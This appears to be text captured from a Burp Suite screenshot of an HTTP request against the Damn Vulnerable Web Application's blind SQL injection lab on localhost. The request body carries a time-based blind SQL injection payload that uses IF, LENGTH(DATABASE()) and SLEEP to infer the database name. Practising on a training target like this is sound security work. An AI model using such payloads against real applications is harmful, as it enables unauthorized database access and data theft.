 Request
Response
Pretty Raw Hex Hackvertor \n
1 POST /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/
12 Cookie: security=medium; PHPSESSID=553e621da64738916c8356c6aaec485b
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 id=1+AND+IF(LENGTH(DATABASE())=4,SLEEP(5),0)&Submit=Submit